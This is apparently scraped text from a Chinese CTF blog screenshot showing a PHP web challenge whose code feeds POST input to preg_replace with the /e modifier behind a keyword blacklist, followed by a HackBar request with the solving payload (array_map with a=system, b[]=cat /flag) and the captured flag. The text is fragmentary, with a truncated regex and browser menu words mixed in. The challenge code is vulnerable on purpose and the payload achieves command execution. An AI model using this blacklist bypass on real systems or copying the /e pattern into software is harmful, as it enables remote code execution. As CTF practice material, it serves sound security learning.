 moranのblog - m... MoRan23 KOOK web 学习用 做题 其他 比赛 vless flarum 渗
<?php
if($_GET['moran'] === 'flag'){
highlight_file(__FILE__);
if(isset($_POST['task'])&&isset($_POST['flag'])){
$str1 = $_POST['task'];
$str2 = $_POST['flag'];
if(preg_match('/system|eval|assert|call|create|preg|sort|{|}|filter|exec|passthru|proc|open|echo|`| |\.|include|re
die('hacker!');
}else{
preg_replace("/please_give_me_flag/ei",$_POST['task'],$_POST['flag']);
}
}
}else{
echo "moran want a flag.</br>(?moran=flag)";
} H&NCTF{4bbef94e-b7f8-46f2-b9a9-4c9153ab0fcb}
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
Use POST method
application/x-www-form-urlencoded
Body
task=array_map($_POST['a'],$_POST['b'])&flag=please_give_me_flaG&a=system&b[]=cat
/flag